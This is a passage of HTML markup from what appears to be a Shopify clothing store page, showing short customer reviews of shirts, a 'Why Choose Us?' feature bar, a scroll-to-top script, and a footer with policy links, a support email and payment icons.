                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Fantastic
                    </h3><div class="rte">
                      <p>Just received my order with several of these shirts, and they’re fantastic. They’re comfortable and hold up well after washing.Very happy with my purchase</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>ROB</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Fantastic service!
                    </h3><div class="rte">
                      <p>I had a bit of a hiccup with shipping, but customer service was fantastic and quickly sent out a replacement. The shirt arrived and looks great—definitely worth the wait. Happy with the service and the product</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Rich</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Amazing support team
                    </h3><div class="rte">
                      <p>Fantastic support! The team was quick to respond and resolve my issue. I’ll certainly be buying more in the future.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Jazz</strong>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25512650604840__icon_bar_deMt3Q" class="shopify-section section"><style data-shopify>.section-template--25512650604840__icon_bar_deMt3Q-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__icon_bar_deMt3Q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25512650604840__icon_bar_deMt3Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25512650604840__icon_bar_deMt3Q.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient content-for-grouping always-display"
  data-mobile-columns="2"
>
  
<div
    class="page-width section-template--25512650604840__icon_bar_deMt3Q-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--25512650604840__icon_bar_deMt3Q center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Why Choose Us?"
  
>
  
  
  Why Choose Us?
  

  
</h2>

        </div>
    </div>
    
    <div
      class="splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>45-DAYS RETURN</h3></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  diamond
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>PREMIUM QUALITY</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  checkroom
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>TAILORED FIT</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>24/7 SUPPORT</h3></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25512650670376__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25512650670376__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25512650670376__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25512650670376__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25512650670376__footer color-inverse gradient section-sections--25512650670376__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">About</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_Yxyyed {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Yxyyed {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Yxyyed">Help</h2><style>
                        .footer-block__details-content-link_list_Yxyyed .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Yxyyed list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_dq8Tyg {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_dq8Tyg {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_dq8Tyg">GET IN TOUCH</h2><div class="footer-block__details-content rte">
                      <p>CONTACT OUR SUPPORT TEAM AT <a href="mailto:support@envisxge.com" title="mailto:support@envisxge.com">support@envisxge.com</a></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 